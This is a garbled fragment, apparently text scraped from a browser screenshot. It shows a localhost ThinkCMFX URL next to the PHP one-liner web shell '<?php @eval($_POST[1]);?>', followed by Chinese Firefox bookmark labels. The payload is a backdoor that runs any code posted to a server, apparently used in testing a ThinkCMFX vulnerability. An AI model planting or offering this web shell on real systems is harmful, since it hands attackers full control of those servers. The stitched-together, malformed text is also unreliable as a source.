 127.0.0.1/ThinkCMFX/index.php?
?php @eval($_POST[1]);?>')</php>
火狐官方站点 新手上路 常用网址 京东商城 T 双11红包 移动设备上的书签